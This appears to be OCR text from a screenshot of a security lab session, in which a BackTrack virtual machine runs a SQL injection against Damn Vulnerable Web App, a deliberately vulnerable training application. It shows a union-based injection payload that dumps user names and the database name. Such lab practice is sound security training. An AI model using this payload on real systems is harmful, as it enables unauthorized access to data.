 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 7:16 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ion select null, database() # Submit %' or 0=0 union select null, database() #
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa This is the name of the database
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G.
vmware